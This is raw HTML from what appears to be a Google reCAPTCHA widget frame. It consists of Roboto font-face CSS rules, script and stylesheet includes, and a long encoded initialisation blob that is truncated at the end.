  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1BH86mqaE-c6xsrb2VWZUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1BH86mqaE-c6xsrb2VWZUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1BH86mqaE-c6xsrb2VWZUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\x22,\x22wq/DgXLDnVbDoD/DmcKlLHPDpSzCjzTDuyZxwq14wr94wqDDmAIJwrjCsV17w6vDtSnCjVfClCnDgMKCw4w+w7bDssKHMRLCvnrDohlaAl7DnMOBwrjCh8OUB8KNw5cpwobDiTQ5w4HCtFlNfMKGw6TChsK6FMKWwpwuwozDssOhWMKVwoDCsi/Cl8OgP2ZOKBttw47CmiHCksK+wrVMw53ChMKRwr3Cp8K4w68rOi4zwoIWwrJLBhoESsKGM1jCuQdJWsOswqYJw6RYwq/[base64]/Dug/Cnmc9w6E2SGnCgzN6YcODw4hcw57Do8KObgUmGMOELMOGworDkMKzw6PCscO4ETDDgMOBd8Kjw7TDvhrCnMKxD25uwp8cwo3DjcK8w68VJ8KsZ3fDsMKlw4TCmnHDnMOCS8OfwrBRGBsyATx2KzJ/wpLDiMK8e1R2w7HDhzAewpRTcsKxw4jCusKAw5XCvHgMYioyXi9fHWpIw67DkAoUCcK2w7UVw7rDnQdgWcOfGcKLU8K7woXCkMOXUktEXjjDs3klOsOpG3PCoTAHwrjDk8ObVMK2w4LDhXXCtMK7woNSwqJDYcKSw7TDsMOVw7Bcw5/Dh8KBwq3DuBnCpDbCjkXCn8KZw5rDhwfCh8O8wpXDjsKaLkQGw6Ryw75fYcOUeRLDhcKvejXDpsOVKXDClyLDtsKvCMOudkQHwrbCpFo6w4gqwqEQwrPCjDLDlMKMPsK/w4k3cCIfG8OfW8KlEGrCtHBqw5cEbFhXw6zCucKjSkDCrk7CucKAD3fDkMOtZiRGA8KSw63CuCRTw6bDusKbw47CiWs1W8OkcQ0TUCkZw7IJbUZTasKWw59GB0x+XGvDocK9w7/CiMKmw7t0cQY+woDCnzTChhXDucOVwrw3LMOBAXp+w5NAMMKAwoY+FsOdw4M+wr3Dg0LCgsOWNcOmT8KXFsKmYcKTYMOswqw+JhzDk3rDozwSwpZUwrYnLWc6DMKLBcOfCcOAR8OIdsOGwqPCtU/Ct8KRwqMMXMOtNMKLwpAcKsKLSsOKwqPDqRMvwqUAQRnDt8KQacOqKMO9wqBWw5XCt8O1NzJed8KmPcObdsKCFhB0CMKhw7bCjyHDisO8wrtNAcKhNXkOdMOGwrLCpsO2QsOHw5sBB8Orw5wccHzDm1LDmsOdwpJxTMKLw5MrHyd1wroxMsOeBcOmw5IRfcK4Ex4Rwp/[base64]/[base64]/[base64]/CkmXCuMKCA8KsDxrCg8KSFBrCpcKxNcOww5kxw6R/Vm4Ewrs9OQfDncK6w7/Di2ZqwqJwbcKUEMOwOcKywoA9MH5Lw7vDtcKoC8KWw6/Cj8OyRXV8SsKiw5vDgcK5w5/[base64]/CkMKfwpZJw4tcw7HDg8OnLMKRRmPDi8ObwrQ8CMOqcTR7M8K3fCElEG5LWcK3ZnbCnjjCuiteI2XCgDYbwqN/wqMNw5rCncK6wofCmcKIWMKdPmnDvXnDoj0BA8KifsKOYQpBw43DiyJ8fcK6w65LwpkAwrRuwoY9w7jDgcOsTsKhf8OtR1Q1wpJow78Pw7LDpU4FKCjDrRttZlVew7xjExQtwohmbAPDtMKaADg/HUg6w63DhxdJecKrw5Mjw7LCjcOYPCNCw4nDlhlzw5Y4HQnCiUxzBMOgw55ywr7Cl8OMTcOFTSLDoy5twrnCqMOaQF5Bw4XCh2kQw7nCjXrDsMOUwq5OI8Kpwo58R8OEADzDgRMXwrdgw7Upwq/CpHDDsMK0JUvDqR/DqyDChQ3CrEB6wrwbeXTCp37CqnoAN8Kqw4vDtMKFKy3Dg1Fiw5DDhsO/wot+amnDqsKIbsKSBMOCwpJmODrCssKyYzzDucO2NXdaZMOLw7fCvDnChMKLw5/CuibCnRcDwpPDusOKSMK8w5LDvcKgw7vCnWDDlConI8OfU0nCtXvDsUMqAcOdCAofw6lsGSlfJcOKwqPCg8KWR8Kxw73Ds1I2wpACwpvDlQzDu8Ogw5lOwq/DuU/DhhzDvhpBZsK+fELCslPDuQnCncOMw6MHw7zCl8OuNAPCs2ZZw55RCMKdA2vCvW8bRW/DncKLXVB9wrhrw5JlwpQBwpNZGsKmE8OJwp4cwo0BVcKvdsKEwooVw7nDimlfwoZwwqLDl8KiwqLCkxBmw6zCvMOiIMK+w6LCqcOMw41gSTYRL8OVTcK/[base64]/[base64]/wocJw7ojG8OhWMOYwpPDpcK3QE/DpDrCh2DChsK6D8Kqw4IFOizDsQHCpsOZw4XCrsOLwrrDrS3ChMO3w57CkMOnwqjDqMOEF8KZI35+KmbCiMKDw4bDsT9VWwhsG8ODOjoawrHDhB7ChMOcwojCt8O0w7zDoD/DhgELw5vDkRjDlhp5w6nCl8KCJ8KZw4XDj8OUw6o4wrBYw5HCvmwmw4R8w4hOeMKPwqXDsMOjMsKSwr3CjA/CtMKawpTCnMKBf3TCr8OYw7oUw4R1w6opw4cGw5vDr0vCqsKhw4LDj8KDw4LDtMOrw5BDwqXDoQjDkHE4wpLDnSzChMOACwFaTVPDv0HCon0MA1Ryw7/CnsOcwqvCq8OacsO/BWcZw75ZwoFGw6zDlcObwoJ1FcKgXWs8HcOFw4AJw5MaZhVWw7I2VsOTw74awr7Co8Kkw7M2wobDp8OkasOWIMKPRcKmw7bDgsOXwrxhSBMAV0sYCcKcw5vDtcK1wq/DvMO7w4gcwoYUNUk6cyzDjCx5w4sPFsOuwprCjBLDgMKeVjrCjMKow63DhsKhDcOqw43Dq8OBw7LCkE7CpCYUw5zClsOwwpURw7s6w5LCusKjw7YYZcK9PsOYYMKhw6PDi1YoZkYlw4fCox0uwrHCrsOyw4RlL8OjwosOwpLCvMKsw4VKwooyaxpdE8Khw5Ftwp19XG/Dm8K0Nzo7wqgQJUbDiMOPw5YQIsKKwo3DmjYxwq12wrTCg2vDmDg/[base64]/CiV4iwoTCi8O8w5FRw6hqwpfCssKWwrDCvMOiOkjDlcKaw5ZEwpB/wopwwrZmT8OLbMKow6ZHw4w6ElnCn1nCnsKKZMOTSRkmwqY2YcOcSSvCm2guVcOnOMKwZMKgZ8Orw4rCqcKYw5nCisKHf8KPVcOJwpDCsFIFw6vDmx3DucOoS0PCjQkNCMO1B8OkwrfCogM0SsKWDMOKwpxFasO/TR43bXjCigEBwrnDo8Knw7NbwoUFH2thAifCn03DuMKgw5QmXHNSwrfDqxjDoGNdQycuX8OUwplmIxB+BsOvw6XDpMOTUsKAw5FaHFkpK8Oqwr8JRcK8w7rDrMOeBMKrAH9hw6zDqlvDiMOrDg3CgMOqVGcAw7TDt0DCvl7Dh31KwpZPwq9Zw41twr/DuR/[base64]/w7zDn8KyNsOEPlzCqsO4wr9Pw4/[base64]/[base64]/DrCzDtAjCq8KyDMOkw48rwo3DqlDClsKZwpF0w5LCvMOCHSFqAsOJbMKzw4Yvw7MXw7IGakDDhRHCi8OUAVjDvMO1a30Vw7BHT8Oqw4sLw5g4SkInwpvDkkvDvmDDtsOxNsKCXEjCh2p6SsOcwrvDkMOUwq/ChSx7JR/DhXXCk8O6wozDryTCrybCt8KMQDPDpWzDk3zDsj7DgFnDrcKrwr4ERsKaYDfCmi5wJB/CvMKawosuw6wuf8OUwql7wpDCn8OEw4gJwpTCl8KMw6LClE3DkwkCwrDDjjHCkS4fV3gya3wrwr1nB8OcwrBuw75LwpbDtC/[base64]/wr7CmMK3w4HDiTLCmsKrwoPDmRxxKE0WJ1PCulbDn8Obw4J6wrcfD8ONwr3CmcOFw448w5B3w7s3wpJQwolgLsOeCMKiDMOXWMKfw5oyGsKWU8OTwqvDjQfCusOsIEHChcOFw59WwqVhbklUSC7Dh39uwpjCp8OJW3guwo/ChybDvjs2dcKFRh9mYj87aMKBU3JPNsO1McOlcWLDnsO/QiLDj8K5wrQOXlvCgcO/wpPDtULDo3/DkGlLw7XCgMKJKsOYc8Oyf0/DiMOne8OEwqPCnEnDu3UUw6HDrcK8w6bDhl3DixrChcOFTsK2RhFOKcOMwpfDvcKcw4Yxw6zDhcKhYMKDw44zwpsQUXzDgMO0w69iDTVTw4EBCRPDqBDDuwvDhw9Mw7VOSMKjwp/Cph9TwqFqMUjDrj/CgcKYHFNdw7UpT8KJwqEnWMKTw6QNA3XClUnDvThTw6fDuMOiw4s/w55vCy/DvMOBw7HDrAwSwqjCsXzDusKxMGpFw6t7KsO+w4p9EsOKUMKbXsK9wp3DocKlwr8sJMKMw5MDNB/CswwMJWnDmT9IecKvFsOpHgUxw4xEwqnCv8KCYMOJw6vCjsKXZsOkLMOXUMOhw6rCi27Ds0UIZkB/[base64]/CnWfCqEPCmxvCjAvCvSZpUMKhb8O6w68CPUc2AMOnwrDCq2YdZcKfw51bOMKxCcO7wpEQwrM/wrIdw4fDthXChMO9f8KKL8O3GgHDs8KlwqF2WFfDhFZKw4tQw4LDkFozw4IZSWxqTVPDlAsNIMOQIsOhw4opfcOHwqPDg8ONwogVI1fCi8Kcw5LCjMOpWMK5Hh1hKnQ/wqoCw6Igw6R/w6zCpx7CusONwqkvwrskMsO9NA/CnhNKwrPCp8OywozDkRjCnlwWLsK5Z8KiFMOIQcKkLE3CqiIFNxUxJWbDjAxHwo/ClcK1YsK4w6wFXcOHLcO5O8KcTwtjQD5iMC7Dt08owr5yw4DDtltsQsKmw5bDvsOEI8Kdw7p0KE0kHMOnwpvCuhXDoTDCjsOjXk5KwpcIwphnbMKEdzTCrcOXw7DCmTLDo0V/wpbDvUTDjAfCkCFUwr3Dl8Ofwr4Yw5sgS8KuCkjCm8KOT8Ov